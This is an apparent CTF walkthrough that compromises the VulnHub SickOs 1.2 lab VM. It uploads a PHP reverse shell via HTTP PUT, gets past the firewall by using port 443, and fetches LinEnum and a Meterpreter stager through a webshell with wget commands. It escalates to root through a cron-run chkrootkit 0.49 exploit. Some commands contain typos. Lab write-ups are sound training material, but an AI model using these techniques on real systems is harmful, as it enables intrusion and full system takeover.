Target IP: 10.0.2.6
Goal: get flag /root/7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
Download link: https://www.vulnhub.com/entry/sickos-12,144/


To gather some initial information about the target system we use Nmap to scan for any available services. Figure 1 shows the scan results which contain OpenSSH version 5.9p1 on port 22 and a lighttpd web server version 1.4.28 on port 80.


Since there are no neat exploits for any of those services available we continue investigating and browse the web server which only hosts an image as shown in figure 2.

For investigating a web server we can use WFUZZ to search for any hidden directories. But as figure 3 shows WFUZZ receives only responses containing status code 404.

But since we are not interested in responses with a status code 404 we modify the request to ignore all responses that have 28 words of source code.
wfuzz –hw 28 -u http://10.0.2.6/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
After some time WFUZZ will receive a response for the directory /test with a status code 301 as shown in figure 4.


When we browse the /test directory we see that it is an empty file directory as shown in figure 5. Since the new directory is empty it seems like there is no new information to be found. But one way to exploit directories hosting browsable files, e.g. WebDAV, is to upload malicious files which contain a language that gets executed by the server when being browsed. For instance one of these languages is PHP.
One way to upload files to a web server is by using the HTTP method PUT. To validate if the method is being accepted by the web server we can use CURL and send a request containing the HTTP method OPTIONS. This queries the
web server to list all supported HTTP methods as shown in figure 6.

As we can see in figure 6 we should be able to upload files directly to the /test directory by using the PUT method. But when we try to upload a PHP reverse shell we receive the following error:
417 – Expectation Failed
When we use Google to search for that error we find the following explanation:
This happens when you are behind a proxy which is running in HTTP 1.1 mode where as the client is running in HTTP 1.0.

So in curl we add –http1.0 as argument to solve the issue as shown in figure 7.


When we browse the /test directory again we see that our file got successfully uploaded as shown in figure 8. To get a shell on the system we have to set up a listener for incoming connections on the port that we have specified within our reverse shell PHP file. Furthermore we have to get the PHP code executed by the server by simply browsing the file. But when we do this we wont get any connection between our attacking machine and the target system. This is most likely due to the use of an antivirus deleting our uploaded file or a firewall blocking the connection. Since we are still able to see the file in the /test directory it most likely is not an Antivirus that is keeping us from getting connection. So we assume that some sort of Firewall, most likely iptables is in place blocking our connection.

So we try to use another port and at this point the first port that I personally like to use is 443. Because on most real-world scenarios 443 is one of those ports that most likely has to be open since the users of the target system need to use some sort of HTTP services to do their job. After changing the port, setting up a new listener, re-uploading the file and get it executed by the server we get a connection from the target system back to our attacking machine as shown in figure 9.
At this point we usually want to gather as much information about the system as we possibly can get to perform a privilege escalation.
To do so we can use a bash script called LinEnum. So we try to use wget on the target system to download the script from our attacking machine which provides the script over a HTTP server on port 80. But yet again iptables blocks our attempt to use any port other than 443. But since 443 is already being used by our reverse shell we cannot simply offer the file on port 443.
To solve this problem we terminate our reverse connection to free up port 443 and upload a simple PHP file to the /test directory for remote code execution without the need of an interactive shell.
curl -v -X PUT -d ‘’ http://10.10.10.10/upload/shell.php
Next we switch to our directory where we have the LinEnum.sh script and use Python to host a HTTP server on port 443.
python – m SimpleHTTPServer 443
The last step is to use our new PHP shell to download the script onto the target machine.
http://10.0.2.6/test/shell.php?offensive=wget%20http://10.0.2.15:443/linenum.sh



Afterwards we can shut down our Python web server, restart our listener for incoming connections on port 443 and create a new reverse connection like we did the first time. Within the new interactive shell we execute LinEnum on the target system. One interesting output of the script is a list of any active cronjobs that are in place. As figure 10 shows one cronjob is for running a script called
chrootkit which is not part of any default Linux configuration which means that the creator of the virtual machine had to put it there on purpose. So it might be worth to take a closer look at the script.

On Google we can find a known vulnerability for version 0.49. So we try to verify which version is installed on the target system. As figure 11 shows we are in luck.
Reading the article on exploit-db about the vulnerability we learn that it should be possible to get root privileges by placing a file called update inside the /tmp directory and run the chrootkit script. Unfortunately we cannot run the chrootkit script itself to trigger the exploit. Luckily the cronjob will do that for us.
So we create an executable file with an Meterpreter payload with Msfvenom as shown in figure 12.

Afterwards we host the stager on a HTTP server on port 443 and use the second PHP shell to download the file onto the target system as we already did earlier with LinEnum.
http://10.0.2.6/test/shell.php?offensive=wget%20http://10.0.2.15:443/stager.elf
We then move the stager into the /tmp directory and make it executable.
mv stager.elf /tmp/update
chomod +x update

The last step is to set up the Metasploit exploit handler and wait for the cronjob to run the chrootkit script which executes the stager file on the target system with root privileges as shown in figure 13.